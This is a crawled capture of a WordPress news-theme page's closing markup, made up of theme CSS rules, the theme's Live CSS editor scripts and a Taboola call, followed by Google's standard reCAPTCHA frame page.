    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69701502b191b"></textarea>
						<div id="td_live_css_uid_1_69701502b191b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69701502b191b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69701502b191b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jy550f1ZP8_NlZUwe9NTOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953097767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>